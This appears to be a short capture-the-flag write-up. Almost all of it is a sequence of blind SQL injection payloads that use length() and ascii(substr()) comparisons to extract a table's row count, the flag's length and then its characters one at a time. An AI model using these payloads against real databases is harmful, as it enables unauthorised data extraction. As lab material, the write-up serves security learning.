 1. Get the (byte) length of the number of data
length((select count(*) from db_flag.tb_flag))>100
.
.
.
length((select count(*) from db_flag.tb_flag))>1
1
2. Get the number of data
ascii(substr(((select count(*) from db_flag.tb_flag)), 1, 1))>100
.
.
.
ascii(substr(((select count(*) from db_flag.tb_flag)), 1, 1))>49
'1'
3. Get the lengths of the unique data
length((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1))>100
.
.
.
length((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1))>38
38
4. Get the data, i.e. flag!
ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>100
.
.
.
ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 38, 1))>125
flag{ ... }